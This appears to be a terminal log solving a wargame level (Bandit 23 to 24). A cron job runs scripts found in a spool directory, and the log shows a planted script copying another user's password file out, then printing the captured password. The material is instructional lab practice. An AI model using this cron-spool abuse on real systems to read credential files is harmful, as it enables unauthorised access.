 bandit23@bandit:~$ cd /etc/cron.d/
bandit23@bandit:/etc/cron.d$ ls
cronjob_bandit15_root  cronjob_bandit22  cronjob_bandit24
cronjob_bandit17_root  cronjob_bandit23  cronjob_bandit25_root
bandit23@bandit:/etc/cron.d$ cat cronjob_bandit24
@reboot bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
* * * * * bandit24 /usr/bin/cronjob_bandit24.sh &> /dev/null
bandit23@bandit:/etc/cron.d$ cat /usr/bin/cronjob_bandit24.sh
#!/bin/bash

myname=$(whoami)

cd /var/spool/$myname
echo "Executing and deleting all scripts in /var/spool/$myname:"
for i in * .*;
do
    if [ "$i" != "." -a "$i" != ".." ];
    then
        echo "Handling $i"
        owner="$(stat --format "%U" ./$i)"
        if [ "${owner}" = "bandit23" ]; then
            timeout -s 9 60 ./$i
        fi
        rm -f ./$i
    fi
done

bandit23@bandit:/etc/cron.d$ mkdir /tmp/bios
bandit23@bandit:/etc/cron.d$ cd /tmp/bios
bandit23@bandit:/tmp/bios$ vim bios.sh
bandit23@bandit:/tmp/bios$ cat bios.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bios123
bandit23@bandit:/tmp/bios$ chmod 777 bios.sh
bandit23@bandit:/tmp/bios$ ls -l bios.sh
-rwxrwxrwx 1 bandit23 root 57 Aug 28 22:07 bios.sh
bandit23@bandit:/tmp/bios$ cp bios.sh /var/spool/bandit24
bandit23@bandit:/tmp/bios$ cat /tmp/bios123
UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ
bandit23@bandit:/tmp/bios$